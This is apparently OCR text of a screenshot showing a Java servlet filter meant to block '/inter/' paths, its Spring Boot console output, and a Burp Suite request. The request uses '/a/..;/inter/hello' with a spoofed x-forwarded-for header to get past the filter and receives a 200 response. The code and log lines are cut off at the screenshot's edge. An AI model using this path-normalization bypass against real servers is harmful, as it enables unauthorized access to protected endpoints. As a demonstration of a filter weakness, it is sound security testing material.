 17 public void init(FilterConfig filterConfig) throws ServletException {
18 System.out.println("Filter初始化中");
19 }
20
21 @Override
22 public void doFilter(ServletRequest servletRequest, Servlet
23
24 System.out.println("开始进行过滤处理");
25 //调用该方法后，表示过滤器经过原来的url请求处理方法
26 HttpServletRequest request = (HttpServletRequest) servl
27 String servletPath = request.getServletPath(); // 实际
28 String requestURI = request.getRequestURI(); // 用户路
29
30
31 System.out.println(requestURI);
32 if (requestURI.startsWith("/inter/") || requestURI == "
33 servletRequest.getRequestDispatcher("/failed").forw
34
35 }
36 // 2.0 修复
37 if (requestURI.contains(INVALID_MULTI_SLASH)) {
38 servletRequest.getRequestDispatcher("/failed").forw
39 }
40
41 // if (requestURI.contains("./") || requestURI.contains
问题 51 输出 调试控制台 终端
2019-12-12 15:30:53.300 INFO 21628 --- [ main] o.s.b.w.emb
2019-12-12 15:30:53.391 INFO 21628 --- [ main] o.apache.ca
2019-12-12 15:30:53.394 INFO 21628 --- [ main] org.apache.
2019-12-12 15:30:53.454 INFO 21628 --- [ main] o.a.catalin
nvironments was not found on the java.library.path: [C:\Program Files
iles\Git\usr\bin;C:\Users\cuijianxiong\bin;C:\Perl64\site\bin;C:\Perl
WINDOWS\System32\WindowsPowerShell\v1.0\;C:\Users\cuijianxiong\Deskto
ds\bin;C:\Program Files\Java\jdk1.8.0_191\bin;C:\ProgramData\chocolat
in\x86;C:\Windows\System32;C:\Windows\System32\WindowsPowerShell\V1.0
s\nodejs\;C:\Python27;C:\peach;C:\Ruby26-x64\bin;C:\Users\cuijianxion
ijianxiong\AppData\Local\Microsoft\WindowsApps;C:\Program Files (x86)
ianxiong\AppData\Local\Programs\Microsoft VS Code Insiders\bin;C:\Use
iong\AppData\Roaming\npm;.]
2019-12-12 15:30:53.671 INFO 21628 --- [ main] o.a.c.c.C.[
2019-12-12 15:30:53.726 INFO 21628 --- [ main] o.s.web.context.ContextLoader : Root WebApplicationContext: initialization completed in 2956 ms
Filter初始化中
2019-12-12 15:30:55.095 INFO 21628 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 9000 (http) with context path ''
2019-12-12 15:30:55.107 INFO 21628 --- [ main] com.neo.Application : Started Application in 5.015 seconds (JVM running for 5.573)
2019-12-12 15:30:57.562 INFO 21628 --- [nio-9000-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring DispatcherServlet 'dispatcherServlet'
2019-12-12 15:30:57.563 INFO 21628 --- [nio-9000-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2019-12-12 15:30:57.575 INFO 21628 --- [nio-9000-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 11 ms
开始进行过滤处理
/./inter/hello
开始进行过滤处理
/a/..;/inter/hello
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help Backslash
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler Log
36 × 37 × 38 × 39 × 40 × 47 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /a/..;/inter/hello HTTP/1.1
Host: www.bfpiaoran.com:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
x-forwarded-for: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=ISO-88
Content-Length: 5
Date: Thu, 12 Dec 2019 07:31:11 GMT
Connection: close
inter
? < + > Type a search term